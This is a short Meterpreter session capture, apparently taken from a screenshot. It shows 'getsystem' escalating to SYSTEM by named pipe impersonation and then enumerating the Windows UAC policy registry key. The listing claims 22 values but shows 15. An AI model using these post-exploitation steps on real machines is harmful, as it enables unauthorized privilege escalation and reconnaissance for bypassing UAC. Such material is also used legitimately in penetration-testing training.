 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > reg enumkey -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System
Enumerating: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
Keys (2):
Audit
UIPI
Values (22):
ConsentPromptBehaviorAdmin
ConsentPromptBehaviorUser
DSCAutomationHostEnabled
EnableCursorSuppression
EnableFullTrustStartupTasks
EnableInstallerDetection
EnableLUA
EnableSecureUIAPaths
EnableUIADesktopToggle
EnableUwpStartupTasks
EnableVirtualization
PromptOnSecureDesktop
SupportFullTrustStartupTasks
SupportUwpStartupTasks
ValidateAdminCodeSignatures